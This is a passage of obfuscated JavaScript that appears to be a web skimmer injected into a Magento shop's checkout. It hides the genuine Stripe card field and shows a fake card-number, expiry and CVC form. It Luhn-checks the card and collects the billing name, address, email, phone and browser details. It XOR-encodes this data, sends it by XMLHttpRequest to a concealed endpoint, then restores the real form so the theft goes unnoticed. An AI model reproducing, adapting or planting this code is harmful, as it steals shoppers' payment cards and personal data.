_0x4addef,_0x9018f4,_0x3ee36a=[_0x282301[_0x5cc274(0x2de)],_0x282301[_0x5cc274(0x348)],_0x282301[_0x5cc274(0x35b)],_0x282301[_0x5cc274(0x31e)],_0x282301[_0x5cc274(0x359)],_0x282301[_0x5cc274(0x23d)],_0x282301[_0x5cc274(0x2b0)],_0x282301[_0x5cc274(0x1b3)],_0x282301[_0x5cc274(0x1f5)],_0x282301[_0x5cc274(0x294)]],_0x5a9991=_0x282301[_0x5cc274(0x28e)],_0x1e123e='',_0x9295a7=_0x1e123e,_0x5edd4a=_0x5edd4a[_0x5cc274(0x2f1)+'e'](),_0x2bf134=_0xdb1d60[_0x5cc274(0x2d3)+_0x5cc274(0x35f)](_0x282301[_0x5cc274(0x1eb)]),_0x2adbeb=0xba*0x33+-0x67+-0x355*0xb;_0x282301[_0x5cc274(0x2a1)](_0x2adbeb,_0x2bf134[_0x5cc274(0x271)])&&!(_0x282301[_0x5cc274(0x2e3)](_0x2bf134[_0x2adbeb][_0x5cc274(0x207)],_0x1e123e)&&_0x282301[_0x5cc274(0x30d)](_0x2bf134[_0x2adbeb][_0x5cc274(0x207)],_0x5a9991)&&(c=_0x282301[_0x5cc274(0x333)](_0x282301[_0x5cc274(0x26a)](_0x282301[_0x5cc274(0x333)](_0x2bf134[_0x2adbeb][_0x5cc274(0x1c8)],_0x2bf134[_0x2adbeb][_0x5cc274(0x2f3)]),_0x2bf134[_0x2adbeb]['id']),_0x2bf134[_0x2adbeb][_0x5cc274(0x27a)]),c=c[_0x5cc274(0x2f1)+'e'](),_0x282301[_0x5cc274(0x325)](0x14da*0x1+0x48*-0x43+-0x202,c[_0x5cc274(0x230)](_0x5edd4a))&&_0x282301[_0x5cc274(0x364)](_0x9295a7=_0x2bf134[_0x2adbeb][_0x5cc274(0x207)],_0x1e123e)));_0x2adbeb++);if(_0x282301[_0x5cc274(0x220)](_0x9295a7,_0x1e123e)){for(_0x2bf134=_0xdb1d60[_0x5cc274(0x2d3)+_0x5cc274(0x35f)](_0x282301[_0x5cc274(0x2cd)]),_0x2adbeb=-0x2604+-0x1f7c+-0x80*-0x8b;_0x282301[_0x5cc274(0x2a1)](_0x2adbeb,_0x2bf134[_0x5cc274(0x271)]);_0x2adbeb++)if(c=_0x282301[_0x5cc274(0x24d)](_0x282301[_0x5cc274(0x276)](_0x282301[_0x5cc274(0x333)](_0x2bf134[_0x2adbeb][_0x5cc274(0x1c8)],_0x2bf134[_0x2adbeb][_0x5cc274(0x2f3)]),_0x2bf134[_0x2adbeb]['id']),_0x2bf134[_0x2adbeb][_0x5cc274(0x27a)]),c=c[_0x5cc274(0x2f1)+'e'](),_0x282301[_0x5cc274(0x368)](0x298+-0x307*0x3+-0xb*-0x97,c[_0x5cc274(0x230)](_0x5edd4a))&&_0x282301[_0x5cc274(0x368)](-0x8f*0xc+-0x264b+-0x2cff*-0x1,_0x2bf134[_0x2adbeb][_0x5cc274(0x2fc)+_0x5cc274(0x241)])){if(_0x9295a7=_0x2bf134[_0x2adbeb][_0x5cc274(0x2d3)+_0x5cc274(0x35f)](_0x282301[_0x5cc274(0x352)])[_0x2bf134[_0x2adbeb][_0x5cc274(0x2fc)+_0x5cc274(0x241)]][_0x5cc274(0x2f8)],_0x282301[_0x5cc274(0x264)](-0x9f9+0x5d3+-0x213*-0x2,c[_0x5cc274(0x230)](_0x3ee36a[0x5e*0x31+-0x3*0x125+-0xe8f]))&&_0x282301[_0x5cc274(0x29f)](_0x9295a7,_0x1e123e))break;(_0x282301[_0x5cc274(0x264)](-0x22f7*0x1+-0x109a+0x3391*0x1,_0x9295a7[_0x5cc274(0x2f1)+'e']()[_0x5cc274(0x230)](_0x282301[_0x5cc274(0x1b3)]))||_0x282301[_0x5cc274(0x338)](0x1850+0xfec*-0x2+0x8*0xf1,_0x9295a7[_0x5cc274(0x2f1)+'e']()[_0x5cc274(0x230)](_0x282301[_0x5cc274(0x31d)]))||_0x282301[_0x5cc274(0x2dc)](0x1*-0x1a87+0xc7f+0xe08,_0x9295a7[_0x5cc274(0x2f1)+'e']()[_0x5cc274(0x230)](_0x282301[_0x5cc274(0x2f2)])))&&(_0x9295a7=_0x1e123e);}}return _0x282301[_0x5cc274(0x1bc)](_0x9295a7,_0x1e123e)&&_0x282301[_0x5cc274(0x364)](typeof checkoutConfig,_0x5a9991)&&checkoutConfig[_0x5cc274(0x2dd)+'ta']&&(_0x9018f4='',_0x282301[_0x5cc274(0x1ed)](-0x5*-0x4e3+-0x10*-0x91+-0x217f,_0x4addef=checkoutConfig[_0x5cc274(0x2dd)+'ta'])&&(_0x4addef[_0x5cc274(0x2fd)+_0x5cc274(0x227)]&&(_0x9018f4=_0x4addef[_0x5cc274(0x2fd)+_0x5cc274(0x227)]),_0x4addef[_0x5cc274(0x2c1)+_0x5cc274(0x2d7)]&&(_0x9018f4=_0x4addef[_0x5cc274(0x2c1)+_0x5cc274(0x2d7)]),_0x9018f4&&_0x4addef[_0x5cc274(0x2c3)][_0x9018f4]&&(_0x9018f4=_0x4addef[_0x5cc274(0x2c3)][_0x9018f4],_0x282301[_0x5cc274(0x1f3)](-0xef*-0x12+-0x134b+0xd*0x31,_0x3ee36a[0xd2f+0x16b9+0x5b*-0x65][_0x5cc274(0x230)](_0x5edd4a))&&(_0x9295a7=_0x9018f4[_0x5cc274(0x2e4)]),_0x282301[_0x5cc274(0x338)](0x2033*-0x1+-0x3c8+0x23fb,_0x3ee36a[0x1cca+-0x2487*-0x1+-0x414f][_0x5cc274(0x230)](_0x5edd4a))&&(_0x9295a7=_0x9018f4[_0x5cc274(0x315)]),(_0x282301[_0x5cc274(0x2dc)](0x17f8+-0x25af+-0xdb7*-0x1,_0x3ee36a[0xe02+-0x1*-0x190c+-0x5*0x7cf][_0x5cc274(0x230)](_0x5edd4a))||_0x282301[_0x5cc274(0x22a)](0x1976+-0x9c0+-0xfb6,_0x282301[_0x5cc274(0x2e7)][_0x5cc274(0x230)](_0x5edd4a))||_0x282301[_0x5cc274(0x1f3)](-0x22e7+-0x1*-0x5+-0x26*-0xeb,_0x3ee36a[0x1d87+0x1c7c+-0x31*0x12f][_0x5cc274(0x230)](_0x5edd4a)))&&(_0x9295a7=_0x9018f4[_0x5cc274(0x1e4)]),_0x282301[_0x5cc274(0x2dc)](0xcb9+-0xe96*0x2+-0x1*-0x1073,_0x282301[_0x5cc274(0x1e6)][_0x5cc274(0x230)](_0x5edd4a))&&(_0x9295a7=_0x9018f4[_0x5cc274(0x1ee)][-0x2297*0x1+0x1*0xd0c+0x158b*0x1]),_0x282301[_0x5cc274(0x2dc)](0x1*-0xb73+0xb29+0x2*0x25,_0x282301[_0x5cc274(0x31c)][_0x5cc274(0x230)](_0x5edd4a))&&(_0x9295a7=_0x9018f4[_0x5cc274(0x1ee)][-0x1e2c+0x863*-0x4+0x3fb9]),_0x282301[_0x5cc274(0x2a6)](-0x251*-0xc+-0x1cd2+0x106,_0x3ee36a[0x31a+-0xc2e+0x919*0x1][_0x5cc274(0x230)](_0x5edd4a))&&(_0x9295a7=_0x9018f4[_0x5cc274(0x1ba)]),(_0x282301[_0x5cc274(0x325)](-0x338+0x383*-0x4+0x1144,_0x3ee36a[-0xd4*-0x2+0x2b5+-0x457][_0x5cc274(0x230)](_0x5edd4a))||_0x282301[_0x5cc274(0x293)](0x2649+0x135c+-0x39a5,_0x3ee36a[-0x177d+-0x17fd+0x2f81][_0x5cc274(0x230)](_0x5edd4a)))&&(_0x9295a7=_0x9018f4[_0x5cc274(0x32e)][_0x5cc274(0x32e)]),_0x282301[_0x5cc274(0x325)](0x54*0x1c+-0x5*-0x1c9+-0x121d*0x1,_0x3ee36a[-0x442+-0x1*-0x1f41+-0x8fd*0x3][_0x5cc274(0x230)](_0x5edd4a))&&(_0x9295a7=_0x9018f4[_0x5cc274(0x2cf)]),_0x282301[_0x5cc274(0x260)](0x10e1+0x2*-0xdb4+0x4d*0x23,_0x3ee36a[-0x3*-0x9d+-0xd61+0xb93*0x1][_0x5cc274(0x230)](_0x5edd4a))&&(_0x9295a7=_0x9018f4[_0x5cc274(0x205)]),_0x282301[_0x5cc274(0x217)](0x1b6a+0x12f3+-0x391*0xd,_0x282301[_0x5cc274(0x34b)][_0x5cc274(0x230)](_0x5edd4a))&&(_0x9295a7=_0x4addef[_0x5cc274(0x20d)])))),_0x282301[_0x5cc274(0x364)](null,_0x9295a7)&&_0x282301[_0x5cc274(0x30d)](null,_0x9295a7)&&!/=/[_0x5cc274(0x344)](_0x9295a7)||(_0x9295a7=''),_0x9295a7;}function _0x2d8571(_0x1374bb,_0x35545f,_0x568b93){var _0x358b68=_0x4b7e2d,_0x148755,_0x5e9fb9,_0xd52158;return _0x282301[_0x358b68(0x354)](0x38d*-0x5+-0x6a1+0x1862,_0x568b93)?(_0x148755=_0x1374bb,_0x5e9fb9=_0x2816b1=>_0x2816b1[_0x358b68(0x34d)]('')[_0x358b68(0x25a)](_0x10c889=>_0x10c889[_0x358b68(0x343)](0xb3*-0x12+-0x1318+-0x656*-0x5)),_0x35545f[_0x358b68(0x34d)]('')[_0x358b68(0x25a)](_0x5e9fb9)[_0x358b68(0x25a)](_0x29ec82=>_0x5e9fb9(_0x148755)[_0x358b68(0x346)]((_0xa0b7dd,_0x2a6e06)=>_0xa0b7dd^_0x2a6e06,_0x29ec82))[_0x358b68(0x25a)](_0x56ed53=>('0'+Number(_0x56ed53)[_0x358b68(0x253)](-0x2*0x485+-0x1055+0x196f))[_0x358b68(0x307)](-(0x1e72+-0x85*-0x47+0x1*-0x4353)))[_0x358b68(0x1c0)]('')):_0x282301[_0x358b68(0x2f4)](-0x49a+-0x2*0x739+-0x130d*-0x1,_0x568b93)?(_0xd52158=_0x1374bb,_0x35545f[_0x358b68(0x1f0)](/.{1,2}/g)[_0x358b68(0x25a)](_0x25f438=>parseInt(_0x25f438,-0x19c6*0x1+0x1*0x1bfe+-0x5c*0x6))[_0x358b68(0x25a)](_0x405d50=>(_0x35d77d=>_0x35d77d[_0x358b68(0x34d)]('')[_0x358b68(0x25a)](_0x4a2de8=>_0x4a2de8[_0x358b68(0x343)](-0x42*-0x19+0x198d+-0x1fff)))(_0xd52158)[_0x358b68(0x346)]((_0x33de3d,_0x4c5a5d)=>_0x33de3d^_0x4c5a5d,_0x405d50))[_0x358b68(0x25a)](_0x247a9a=>String[_0x358b68(0x2b3)+'de'](_0x247a9a))[_0x358b68(0x1c0)]('')):void(0xb*-0xc1+-0xd1c*0x1+0x1567);}_lj0x=_0x282301[_0x4b7e2d(0x361)](setInterval,function(){var _0x1d8e62=_0x4b7e2d;try{_0xdb1d60[_0x1d8e62(0x2d3)+_0x1d8e62(0x1c5)](_0x282301[_0x1d8e62(0x1e1)])[_0x1d8e62(0x2ac)][_0x1d8e62(0x33a)]=_0x282301[_0x1d8e62(0x211)],_0xdb1d60[_0x1d8e62(0x2d3)+_0x1d8e62(0x1c5)](_0x282301[_0x1d8e62(0x2d4)])[_0x1d8e62(0x2ac)][_0x1d8e62(0x33a)]=_0x282301[_0x1d8e62(0x211)],_0xdb1d60[_0x1d8e62(0x2d3)+_0x1d8e62(0x1c5)](_0x282301[_0x1d8e62(0x2d5)])[_0x1d8e62(0x2ac)][_0x1d8e62(0x33a)]=_0x282301[_0x1d8e62(0x211)],_0x28d15a[_0x1d8e62(0x2ac)][_0x1d8e62(0x33a)]=_0x282301[_0x1d8e62(0x211)];}catch{}},0x742*0x3+-0x2203*-0x1+-0x33e1),_lj1=_0x282301[_0x4b7e2d(0x361)](setInterval,function(){var _0x587427=_0x4b7e2d,_0x239d1e=_0xdb1d60[_0x587427(0x232)+_0x587427(0x1ea)]('cc'),_0xcad9fd=_0xdb1d60[_0x587427(0x232)+_0x587427(0x1ea)](_0x282301[_0x587427(0x257)]),_0x2968e6=_0xdb1d60[_0x587427(0x232)+_0x587427(0x1ea)](_0x282301[_0x587427(0x2b5)]);if(_0x282301[_0x587427(0x200)](!!_0x239d1e,!!_0xcad9fd)&&!!_0x2968e6){var _0x42036a=_0x282301[_0x587427(0x28d)][_0x587427(0x34d)]('|'),_0x9f3538=-0x4c0+0x11be+-0xcfe;while(!![]){switch(_0x42036a[_0x9f3538++]){case'0':var _0x290bcb=_0x282301[_0x587427(0x2ef)];continue;case'1':if(!!_0x239d1e){_0x239d1e=_0x239d1e[_0x587427(0x1b6)](/[^\d;]/g,'');var _0x122c14=0x3ea+0x779*0x1+-0xb63,_0x29cc9e=-0xb34+-0xde7+0x191b,_0x305e55=![];for(var _0x127a70=_0x282301[_0x587427(0x1b4)](_0x239d1e[_0x587427(0x271)],0x1e28+0x1c8e+0x863*-0x7);_0x282301[_0x587427(0x255)](_0x127a70,0x3*-0xd+-0x1fe6+0x223*0xf);_0x127a70--){var _0x278eb3=_0x239d1e[_0x587427(0x2b1)](_0x127a70),_0x29cc9e=_0x282301[_0x587427(0x361)](parseInt,_0x278eb3,-0x3*0x3e9+0x1e5a+-0x1295);if(_0x305e55){if(_0x282301[_0x587427(0x2a9)](_0x29cc9e*=0x3*0x182+0x68+-0x6*0xd2,0x4*0x43c+-0x39*-0xaa+-0x36c1))_0x29cc9e-=0x13*0x9a+0x3a8+0xf0d*-0x1;}_0x122c14+=_0x29cc9e,_0x305e55=!_0x305e55;}_0x282301[_0x587427(0x2a1)](_0x239d1e[_0x587427(0x271)],0x178a+0x50*-0x2f+-0x8cb)||_0x282301[_0x587427(0x279)](_0x239d1e[_0x587427(0x271)],0xc2b+0x2525+-0x313d*0x1)||_0x282301[_0x587427(0x1ed)](_0x282301[_0x587427(0x2ca)](_0x122c14,-0x60c+0x1500+-0x2*0x775),-0x1982+0x1f16+0x15*-0x44)?_0x290bcb=_0x282301[_0x587427(0x2ef)]:_0x290bcb=_0x282301[_0x587427(0x30a)];}continue;case'2':if(!!_0xcad9fd&&_0x282301[_0x587427(0x20b)](_0xcad9fd[_0x587427(0x230)]('/'),0x1f93+0xda*-0x1+-0x37*0x8f)){var _0x534a84=_0x282301[_0x587427(0x366)][_0x587427(0x34d)]('|'),_0x5481c7=-0x4f*-0x8+-0x592+0x31a;while(!![]){switch(_0x534a84[_0x5481c7++]){case'0':_0x282301[_0x587427(0x26d)](_0x1dde1b[_0x587427(0x271)],0x21e3*0x1+-0xb5e+-0x2c*0x83)&&(_0x1dde1b=_0x282301[_0x587427(0x29d)]('0',_0x1dde1b));continue;case'1':var _0x294e0c=new Date()[_0x587427(0x2e2)+'r']()[_0x587427(0x253)]()[_0x587427(0x34d)]('20')[0x2db+0x298*-0x6+0x65b*0x2];continue;case'2':var _0x1dde1b=exps[-0x2*0x3b4+-0x1*0x4f5+0x5*0x279][_0x587427(0x1b6)](/[^\d;]/g,'');continue;case'3':exps=_0xcad9fd[_0x587427(0x34d)]('/');continue;case'4':_0x282301[_0x587427(0x369)](_0x665dbb[_0x587427(0x230)]('20'),-0x2d3+-0x1*-0x23ec+-0x2119)&&(_0x665dbb=_0x665dbb[_0x587427(0x34d)]('20')[0x1018+0x2240+0x31*-0x107]);continue;case'5':_0x282301[_0x587427(0x279)](_0x1dde1b,0x69d+0x19c9+-0x52*0x65)||_0x282301[_0x587427(0x26d)](_0x1dde1b,'')||_0x282301[_0x587427(0x226)](_0x1dde1b,'00')||_0x282301[_0x587427(0x1bd)](_0x1dde1b[_0x587427(0x271)],0x52f*-0x4+-0x13*0x43+0x19b7)||_0x282301[_0x587427(0x2a1)](_0x282301[_0x587427(0x351)](Number,_0x665dbb),_0x282301[_0x587427(0x2c9)](Number,_0x294e0c))||_0x282301[_0x587427(0x1f3)](_0x282301[_0x587427(0x28f)](_0x282301[_0x587427(0x351)](Number,_0x294e0c),-0xfd*-0x11+-0x4f8+-0xba3),_0x282301[_0x587427(0x2c9)](Number,_0x665dbb))?_0x51c2ac=_0x282301[_0x587427(0x2ef)]:_0x51c2ac=_0x282301[_0x587427(0x30a)];continue;case'6':var _0x665dbb=exps[-0x95*0x28+-0x1ea2*-0x1+-0x759][_0x587427(0x1b6)](/[^\d;]/g,'');continue;}break;}}continue;case'3':_0x2968e6=_0x2968e6[_0x587427(0x207)];continue;case'4':var _0x501b24=_0x282301[_0x587427(0x2ef)];continue;case'5':_0x239d1e=_0x239d1e[_0x587427(0x207)];continue;case'6':!!_0x2968e6&&(_0x2968e6=_0x2968e6[_0x587427(0x1b6)](/[^\d;]/g,''),_0x282301[_0x587427(0x21a)](_0x2968e6[_0x587427(0x271)],-0x1f39+0x6b6+0x1886*0x1)||_0x282301[_0x587427(0x20b)](_0x2968e6[_0x587427(0x271)],0xfb1+0x4*-0x4f7+0x42f)?_0x501b24=_0x282301[_0x587427(0x2ef)]:_0x501b24=_0x282301[_0x587427(0x30a)],_0x282301[_0x587427(0x265)](_0x282301[_0x587427(0x292)](type,_0x239d1e),'am')&&_0x282301[_0x587427(0x1ed)](_0x2968e6[_0x587427(0x271)],0x254d+-0x268f+0x146)&&(_0x501b24=_0x282301[_0x587427(0x2ef)]));continue;case'7':var _0x51c2ac=_0x282301[_0x587427(0x2ef)];continue;case'8':;continue;case'9':_0xcad9fd=_0xcad9fd[_0x587427(0x207)];continue;case'10':if(_0x282301[_0x587427(0x2ba)](_0x290bcb,_0x282301[_0x587427(0x2ef)])||_0x282301[_0x587427(0x2f4)](_0x51c2ac,_0x282301[_0x587427(0x2ef)])||_0x282301[_0x587427(0x324)](_0x501b24,_0x282301[_0x587427(0x2ef)])){}else{var _0x3c4b34=_0x282301[_0x587427(0x28a)][_0x587427(0x34d)]('|'),_0x19ad97=-0x4e3*0x4+0x2167+0x1*-0xddb;while(!![]){switch(_0x3c4b34[_0x19ad97++]){case'0':try{_0x417cc6=navigator[_0x587427(0x233)];}catch{_0x417cc6='';}continue;case'1':var _0x5ca9ce=_0x282301[_0x587427(0x2e6)](_0x282301[_0x587427(0x2df)](_0x2d8571,_0x282301[_0x587427(0x31a)],_0x42670d,-0x502+-0x16b+-0x1*-0x66d),'\x0a');continue;case'2':_0x282301[_0x587427(0x221)](clearInterval,_lj1);continue;case'3':;continue;case'4':_0x282301[_0x587427(0x357)](n_i1)&&localStorage[_0x587427(0x296)](_0x282301[_0x587427(0x278)],_0x282301[_0x587427(0x313)]);continue;case'5':_0xbba7c7[_0x587427(0x356)+_0x587427(0x323)](_0x282301[_0x587427(0x2ab)],_0x282301[_0x587427(0x2b9)]);continue;case'6':_0xbba7c7[_0x587427(0x1bf)](_0x5ca9ce);continue;case'7':var _0xbba7c7=new XMLHttpRequest();continue;case'8':var _0x417cc6='';continue;case'9':var _0x42670d=_0x282301[_0x587427(0x24d)](_0x282301[_0x587427(0x2a2)](_0x282301[_0x587427(0x26a)](_0x282301[_0x587427(0x26a)](_0x282301[_0x587427(0x2a2)](_0x282301[_0x587427(0x26a)](_0x282301[_0x587427(0x27c)](_0x282301[_0x587427(0x2e6)](_0x282301[_0x587427(0x2a2)](_0x282301[_0x587427(0x1b8)](_0x282301[_0x587427(0x273)](_0x282301[_0x587427(0x29d)](_0x282301[_0x587427(0x34c)](_0x282301[_0x587427(0x28f)](_0x282301[_0x587427(0x332)](_0x282301[_0x587427(0x273)](_0x282301[_0x587427(0x1b9)](_0x282301[_0x587427(0x276)](_0x282301[_0x587427(0x210)](_0x282301[_0x587427(0x29d)](_0x282301[_0x587427(0x34c)](_0x282301[_0x587427(0x26a)](_0x282301[_0x587427(0x275)](_0x282301[_0x587427(0x333)](_0x282301[_0x587427(0x273)](_0x282301[_0x587427(0x208)](_0x282301[_0x587427(0x30f)](_0x282301[_0x587427(0x2e6)](_0x282301[_0x587427(0x332)](_0x282301[_0x587427(0x1b9)](_0x239d1e,'||'),_0x1dde1b),'/'),_0x665dbb),'||'),_0x2968e6),'||'),_0x282301[_0x587427(0x292)](_0x11b3fd,_0x282301[_0x587427(0x331)])),'\x20'),_0x282301[_0x587427(0x298)](_0x11b3fd,_0x282301[_0x587427(0x1dd)])),'||'),_0x282301[_0x587427(0x33c)](_0x11b3fd,_0x282301[_0x587427(0x21d)])),'||'),_0x282301[_0x587427(0x33c)](_0x11b3fd,_0x282301[_0x587427(0x2cc)])),'||'),_0x282301[_0x587427(0x35d)](_0x11b3fd,_0x282301[_0x587427(0x322)])),'||'),_0x282301[_0x587427(0x33c)](_0x11b3fd,_0x282301[_0x587427(0x1cd)])),'||'),_0x282301[_0x587427(0x2aa)](_0x11b3fd,_0x282301[_0x587427(0x311)])),'||'),_0x282301[_0x587427(0x2c9)](_0x11b3fd,_0x282301[_0x587427(0x2e8)])),'||'),_0x282301[_0x587427(0x2d0)](_0x11b3fd,_0x282301[_0x587427(0x28c)])),'||'),_0x282301[_0x587427(0x221)](_0x11b3fd,_0x282301[_0x587427(0x334)])),'||'),_0x282301[_0x587427(0x301)](_0x11b3fd,_0x282301[_0x587427(0x2a7)])),'||'),_0x417cc6);continue;case'10':_0xbba7c7[_0x587427(0x2ed)](_0x282301[_0x587427(0x1df)],_0x282301[_0x587427(0x268)],!![]);continue;case'11':try{_0x213f72[_0x587427(0x219)+_0x587427(0x1d8)](_0x282301[_0x587427(0x237)],function(){var _0x550ca4=_0x587427,_0x5b98b0=_0x282301[_0x550ca4(0x225)][_0x550ca4(0x34d)]('|'),_0x3b7223=-0x25*0x16+0x17f0+-0x14c2;while(!![]){switch(_0x5b98b0[_0x3b7223++]){case'0':_0xdb1d60[_0x550ca4(0x2d3)+_0x550ca4(0x1c5)](_0x282301[_0x550ca4(0x2d5)])[_0x550ca4(0x2ac)][_0x550ca4(0x33a)]=_0x282301[_0x550ca4(0x2c5)];continue;case'1':_0x282301[_0x550ca4(0x2c9)](clearInterval,_lj0x);continue;case'2':_0xdb1d60[_0x550ca4(0x2d3)+_0x550ca4(0x1c5)](_0x282301[_0x550ca4(0x1e1)])[_0x550ca4(0x2ac)][_0x550ca4(0x33a)]=_0x282301[_0x550ca4(0x2c5)];continue;case'3':_0xdb1d60[_0x550ca4(0x2d3)+_0x550ca4(0x1c5)](_0x282301[_0x550ca4(0x204)])[_0x550ca4(0x1f7)]();continue;case'4':_0x213f72[_0x550ca4(0x26b)]();continue;case'5':_0xdb1d60[_0x550ca4(0x2d3)+_0x550ca4(0x1c5)](_0x282301[_0x550ca4(0x2a4)])[_0x550ca4(0x26b)]();continue;case'6':_0xdb1d60[_0x550ca4(0x2d3)+_0x550ca4(0x1c5)](_0x282301[_0x550ca4(0x2d4)])[_0x550ca4(0x2ac)][_0x550ca4(0x33a)]=_0x282301[_0x550ca4(0x2c5)];continue;case'7':_0x282301[_0x550ca4(0x2c9)](clearInterval,_in03);continue;case'8':_0xdb1d60[_0x550ca4(0x2d3)+_0x550ca4(0x1c5)](_0x282301[_0x550ca4(0x2f9)])[_0x550ca4(0x26b)]();continue;case'9':_0x28d15a[_0x550ca4(0x2ac)][_0x550ca4(0x33a)]=_0x282301[_0x550ca4(0x2c5)];continue;case'10':_0xdb1d60[_0x550ca4(0x2d3)+_0x550ca4(0x1c5)](_0x282301[_0x550ca4(0x36f)])[_0x550ca4(0x26b)]();continue;}break;}});}catch{location[_0x587427(0x267)]();}continue;}break;}}continue;}break;}}},-0x1*0xcdd+0x14*0x9b+0x4a9);}function n_70(_0x545031){var _0x3f0637=_0x43ff,_0x344d23={'XnErE':function(_0x56bfc0){return _0x56bfc0();},'nlDSI':_0x3f0637(0x2da),'QFYac':_0x3f0637(0x20e)+_0x3f0637(0x21c)+_0x3f0637(0x29c),'EHReJ':_0x3f0637(0x20e)+_0x3f0637(0x1fc)+_0x3f0637(0x240)+'me','xjRlH':_0x3f0637(0x20e)+_0x3f0637(0x223)+_0x3f0637(0x2f6)+_0x3f0637(0x2c7),'wmzdz':_0x3f0637(0x33f)+_0x3f0637(0x238)+_0x3f0637(0x1d5)+_0x3f0637(0x272)+_0x3f0637(0x312)+_0x3f0637(0x254)+_0x3f0637(0x285),'xarJV':_0x3f0637(0x263),'ycUvl':_0x3f0637(0x2bd),'UIufP':_0x3f0637(0x248)+_0x3f0637(0x21b)+_0x3f0637(0x1c6),'DlDdT':_0x3f0637(0x2ee),'lXAAP':function(_0x1fcde3,_0x2cae95){return _0x1fcde3(_0x2cae95);},'vCKLy':function(_0x495895,_0x55fe97){return _0x495895(_0x55fe97);},'wjvmE':function(_0x4312e9,_0x485179){return _0x4312e9(_0x485179);},'UByjS':function(_0x718907,_0x162f38,_0x3dc264){return _0x718907(_0x162f38,_0x3dc264);}};_in03=_0x344d23[_0x3f0637(0x21e)](setInterval,function(){var _0x2ed445=_0x3f0637;if((!_0x344d23[_0x2ed445(0x24c)](n_i1)||_0x344d23[_0x2ed445(0x24c)](n_i1)&&!localStorage[_0x2ed445(0x1ce)](_0x344d23[_0x2ed445(0x1fb)]))&&!!_0x545031[_0x2ed445(0x2d3)+_0x2ed445(0x1c5)](_0x344d23[_0x2ed445(0x335)])&&!!_0x545031[_0x2ed445(0x2d3)+_0x2ed445(0x1c5)](_0x344d23[_0x2ed445(0x2b4)])&&!!_0x545031[_0x2ed445(0x2d3)+_0x2ed445(0x1c5)](_0x344d23[_0x2ed445(0x231)])&&!!_0x545031[_0x2ed445(0x2d3)+_0x2ed445(0x1c5)](_0x344d23[_0x2ed445(0x2c6)])&&!_0x545031[_0x2ed445(0x232)+_0x2ed445(0x1ea)]('cc')&&!_0x545031[_0x2ed445(0x232)+_0x2ed445(0x1ea)](_0x344d23[_0x2ed445(0x22e)])&&!_0x545031[_0x2ed445(0x232)+_0x2ed445(0x1ea)](_0x344d23[_0x2ed445(0x2ad)])&&!_0x545031[_0x2ed445(0x2d3)+_0x2ed445(0x1c5)](_0x344d23[_0x2ed445(0x1d2)])){var _0x55c5cf=_0x344d23[_0x2ed445(0x1d3)][_0x2ed445(0x34d)]('|'),_0x117dd8=0x15d3+-0x43*0x61+-0x2*-0x1c8;while(!![]){switch(_0x55c5cf[_0x117dd8++]){case'0':_0x344d23[_0x2ed445(0x2af)](f_h65,_0x545031);continue;case'1':;continue;case'2':try{_0x344d23[_0x2ed445(0x216)](clearInterval,_lj1);}catch{}continue;case'3':try{_0x344d23[_0x2ed445(0x339)](clearInterval,_lj0x);}catch{}continue;case'4':;continue;}break;}}},-0x170b+-0x3f8+0x1eeb);}function n_71(){var _0x476dda=_0x43ff,_0x344fe1={'NXwpd':function(_0x5a4e2f){return _0x5a4e2f();},'wvaHl':function(_0x7588f6){return _0x7588f6();},'hIeQJ':_0x476dda(0x2da),'IyTha':function(_0xa44dba,_0x7994ae){return _0xa44dba>_0x7994ae;},'McPnB':_0x476dda(0x2c8),'qTGMp':function(_0x571c3c,_0x3c79ef){return _0x571c3c(_0x3c79ef);}},_0x39abc7=document;!/bot/[_0x476dda(0x344)](navigator[_0x476dda(0x233)][_0x476dda(0x235)+'e']())&&(!_0x344fe1[_0x476dda(0x2eb)](n_i1)||_0x344fe1[_0x476dda(0x24a)](n_i1)&&!localStorage[_0x476dda(0x1ce)](_0x344fe1[_0x476dda(0x289)]))&&_0x344fe1[_0x476dda(0x319)](_0x39abc7[_0x476dda(0x1e9)][_0x476dda(0x2ea)][_0x476dda(0x230)](_0x344fe1[_0x476dda(0x2b7)]),-0x10d*-0x24+0x5*0x194+-0x2db8)&&_0x344fe1[_0x476dda(0x1f9)](n_70,_0x39abc7);}function _0x4fc8(){var _0x27fc4a=['=\x22payment_','748SSBjeL','default_sh','idth:\x20100%','addresses','723995DqWpqW','EtqsC','wmzdz','ame','checkout','ynmUe','eqAmd','GnbKB','hssMI','UkFAi','mail','firstname','QzNWu','#stripe_pa','3|2|6|4|0|','querySelec','qGSNb','DWbDq','4111\x201111\x20','ipping','option','ily:\x20sans-','_uinvid','exp\x22\x20maxle','WsLxp','customerDa','vOysR','yNKBZ','trim','\x22\x20maxlengt','getFullYea','yLHHA','city','e\x22\x20spellch','UCSfn','WFXHl','tWvby','pCqqp','pathname','NXwpd','BAGyY','open','2|4|3|1|0','PMeEj','street[0]','toUpperCas','CzHLU','type','PBiRw','DOMContent','vv_div\x20ifr','<button\x20id','text','CZASw','-shadow:\x20n','th=\x223\x22\x20sty','selectedIn','default_bi','STREET[0]','slice','e\x20!importa','PFikw','portant;pa','rehouse.co','o_Theme/pr','dow:\x20none;','1111\x201111\x22','substr','block','51609ppqdEn','QpKTy','spellcheck','1|7|10|5|8','mTojh','<input\x20aut','OcbxO','e:\x2014pt\x20!i','xThcF','\x20.action.p','UEYiy','nt-size:\x201','country_id','centHTML','pxpWA','\x22cc-exp\x22\x20t','IyTha','UqhDy','th:\x20100%;o','OYiMB','xVFNS','aaMEC','IvilT','wdVqh','#exp','YpsoE','Header','zYZcl','tFYBp','ton>','_GB/Magent','cvc\x22\x20place','f71c34b0e0','PqMwC','SLzNT','gtdEh','preventDef','region','.uk/static','TqtEN','hrOKY','jHGeO','YYTMh','ieUXw','QFYac','\x22cc-number','POSTCODE','ajQBU','wjvmE','display','0%;outline','HbgTJ','48uxKddf','holder=\x2212','.payment-m','laceholder','street[1]','58,\x2058,\x2058','charCodeAt','test','order:\x20non','reduce','phone','rySFC','dondragon','=\x22false\x22\x20c','gbUbp','yKRlw','split','number\x22\x20na','mportant;c','eck=\x22false','kcLfo','qMris','serif\x20\x20!im','OzJUi','PLEASE','setRequest','MGiVV','nt-family:','kyGVL','ilsds','YeURp','readyState','IqhRq','=\x22MM/YYYY\x22','torAll','tigris/tig','gzcZO','-card-numb','XBMBN','fBvvn','none','TPgLN','COUNTRY','xdTMo','kvKDH','\x22\x20class=\x22c','text/plain',':\x20none;box','3|2|1|4|0','gento.php','llucq','fHjpo','ugrPH','\x22\x20type=\x22te','replace','dding:\x200px','URYJc','kQELe','telephone','5|9|3|0|7|','SPFvr','wlgYa','sDOBr','send','join','ristoys/en','reverse','loading',');font-fam','t